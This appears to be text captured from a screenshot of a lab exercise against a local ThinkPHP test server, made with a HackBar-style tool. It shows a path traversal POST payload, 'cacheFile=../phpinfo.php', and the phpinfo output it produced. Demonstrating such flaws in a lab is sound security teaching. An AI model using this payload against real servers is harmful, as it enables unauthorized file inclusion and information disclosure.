 phpinfo()
192.168.1.8/thinkphp/public/index.php/index/index/index
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.1.8/thinkphp/public/index.php/index/index/index
Split URL
Execute
Enable Post data
Enable Referrer
Post data
cacheFile=../phpinfo.php
PHP Version 5.6.27
System
Windows NT K-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date
Oct 14 2016 10:15:39
红目安全